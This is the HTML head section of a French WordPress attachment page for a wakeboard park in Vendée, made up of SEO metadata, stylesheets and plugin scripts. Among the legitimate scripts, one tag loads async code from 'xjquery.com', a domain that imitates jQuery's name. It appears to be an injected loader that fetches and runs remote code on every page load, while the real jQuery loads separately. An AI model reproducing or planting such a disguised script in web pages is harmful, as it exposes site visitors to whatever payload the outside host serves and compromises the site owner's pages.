

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/
body_size: 23599
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cours de wakeboard Atlantic wakepark - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cours de wakeboard Atlantic wakepark - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:modified_time" content="2017-11-13T09:21:55+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/","url":"https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/","name":"cours de wakeboard Atlantic wakepark - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2017/10/22281939_1406178022812538_8026662432243832891_n.jpg","datePublished":"2017-10-10T13:34:40+00:00","dateModified":"2017-11-13T09:21:55+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2017/10/22281939_1406178022812538_8026662432243832891_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2017/10/22281939_1406178022812538_8026662432243832891_n.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"La wake academy, ouvrent ses stages Pour les Vacances de la &#8230;","item":"https://www.atlanticwakepark.com/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/"},{"@type":"ListItem","position":3,"name":"cours de wakeboard Atlantic wakepark"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"2120f8bae9","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
